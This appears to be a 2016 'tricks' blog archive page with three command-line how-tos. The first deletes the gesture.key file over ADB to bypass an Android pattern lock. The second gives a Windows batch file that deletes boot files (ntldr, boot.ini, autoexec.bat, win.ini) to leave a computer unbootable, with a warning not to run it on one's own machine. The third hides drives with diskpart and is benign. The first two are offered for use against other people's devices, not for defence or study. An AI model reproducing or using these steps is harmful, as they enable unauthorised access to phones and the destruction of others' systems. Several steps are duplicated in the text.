Archive for March 2016
Bypass Android Pattern Lock screen using CMD
Requirements
- Computer must be set up with ADB (Android SDK).
- Check whether your Android device settings for "USB Debugging" is enabled or active. Home-Apps-Settings-Developers options-USB debugging-check the box to enable.
- attach mobile into computer by usb cable.
Method-
1. Plug-in your device to your PC using your USB cable (works on Windows ) Make sure that you have an active pattern screen lock.
2. Open command prompt (CMD) from start menu.
3. Type in "adb shell" then hit enter.
3. Type in "adb shell" then hit enter.
4. Type "rm /data/system/gesture.key" then hit enter.
5. After completion of process, you need to "Reboot" your Android device. Do not unplug the device from machine!
6. After successfully booting up the device, unplug it from machine. Done,
5. After completion of process, you need to "Reboot" your Android device. Do not unplug the device from machine!
6. After successfully booting up the device, unplug it from machine. Done,
Enjoy itttt
sρι∂ү тяιcкs
sρι∂ү тяιcкs
Bypass Android Pattern Lock screen using CMD
Shut Down a Computer Permanently
Method-
1. Open "Notepad".
2. Copy down below code and paste into notepad file.@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
3. Save the file as with .bat extension, such as "anyname.bat".
4. You should get the file as shown below.
Warning--Do not open the file with your own machine, otherwise you will end up with dead system!
Shut Down a Computer Permanently
Hide drives using Command Prompt in Windows 7
Method-
Step 1: Type CMD in Start menu search area and hit Enter to launch Command Prompt
Step 2: In the Command Prompt, type Diskpart and hit enter key
Step 3: And then type List Volume and hit enter to see list of all drives.
Step 4: Select the drive that you want to hide. To do this, type Select Volume G (here, G is the drive letter) or Select Volume 8 (here 8 is the volume number).
Step 5: To hide a drive, type Remove Letter G. Here, G is the drive letter than you want to hide.
To show the hidden drive;
Step 1: Follow the step 1, 2, and 3 of Method 1.
Step 2: Select the volume number for which you want to assign a drive letter . Type Select Volume 8 (here, 8 is the volume number) and hit Enter key.
Step 3: Once selected, type Assign Letter G and hit Enter key.
enjoyy it...